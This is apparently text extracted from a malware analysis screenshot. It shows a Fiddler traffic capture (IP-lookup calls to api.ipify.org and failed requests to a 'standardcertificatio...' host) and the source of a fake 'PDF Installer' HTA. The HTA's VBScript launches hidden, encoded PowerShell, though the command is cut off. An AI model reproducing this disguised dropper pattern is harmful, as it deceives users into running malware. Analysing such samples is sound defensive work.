 Progress Telerik Fiddler Web Debugger
File Edit Rules Tools View Help
Replay X Go Stream Decode
# Result Protocol Host URL
322 200 HTTP api.ipify.org /
340 200 HTTP api.ipify.org /
341 200 HTTP api.ipify.org /
342 200 HTTP api.ipify.org /
343 502 HTTP standardcertificatio... /cArF
344 502 HTTP standardcertificatio... /cArF 512 no-cac
PDF Installer
Error connecting to database.
Click to exit.
Close
earoff
077ab
Wind
1 <head>
2 <title>PDF Installer</title>
3 <HTA:APPLICATION
4 APPLICATIONNAME="PDF Installer"
5 SCROLL="yes"
6 SINGLEINSTANCE="yes"
7 >
8 </head>
9 <script language="VBScript">
10 Sub Close
11 self.close()
12 End Sub
13 </script>
14 <body>
15 <script language="VBScript">
16 Function var_func()
17 Dim var_shell
18 Set var_shell = CreateObject("Wscript.Shell")
19 var_shell.run "powershell.exe -nop -w hidden -e
20 End Function
21